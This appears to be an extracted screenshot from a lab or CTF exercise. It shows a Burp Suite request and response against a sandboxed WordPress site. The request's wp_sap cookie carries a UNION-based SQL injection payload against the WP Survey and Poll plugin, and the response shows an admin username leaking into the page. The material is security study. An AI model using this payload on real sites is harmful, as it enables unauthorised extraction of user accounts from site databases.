 Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: sandbox.local
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: wordpress_test_cookie=WP+Cookie+check;
wp_sap=["1650149780')) OR 1=2 UNION SELECT
1,2,3,4,5,6,7,8,9,user_login,11 FROM wp_users#"];
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
fa-angle-up"></span></a>
<div id="sidr-close">
<a href="#" class="toggle-sidr-close">
<i class="icon icon-close"></i><span class="close-text">Close
Menu</span>
</a>
</div>
<script type='text/javascript'
src='http://sandbox.local/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript'
src='http://sandbox.local/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript'
src='http://sandbox.local/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.11.4'></s
cript>
<script type='text/javascript'>
/* <![CDATA[ */
var sss_params =
{"survey_options":"{\"options\":\"[\\\"bottom\\\",\\\"easeInOutBack\\\",\\\"\\\",\\\"-
webkit-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);-moz-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);-ms-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);-o-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);\\\",\\\"rgb(0, 0, 0)\\\",\\\"rgb(93, 93,
93)\\\",\\\"1\\\",\\\"0\\\",\\\"12\\\",\\\"9\\\",\\\"8\\\",500,\\\"Thank you for your
feedback!\\\",\\\"0\\\",\\\"0\\\",\\\"0\\\"]\",\"plugin_url\":\"http:\\\/\\\/sandbox.l
ocal\\\/wp-content\\\/plugins\\\/wp-survey-and-poll\",\"admin_url\":\"http:\\\/\\\/san
dbox.local\\\/wp-admin\\\/admin-ajax.php\",\"survey_id\":\"1550849657\",\"style\":\"mo
dal\",\"expired\":\"false\",\"debug\":\"true\",\"questions\":[[\"Are you enjoying the
new site?\",\"Yes\",\"No\"],[\"wp_ajla_admin\"]]}"};
/* ]]> */
</script>
<script type='text/javascript'
src='http://sandbox.local/wp-content/plugins/wp-survey-and-poll/templates/assets/js/wp
_sap.js?ver=1.0.0.2'></script>
<script type='text/javascript'
src='http://sandbox.local/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript'
? < + > sss 1 match
Done
85,438 bytes | 498 millis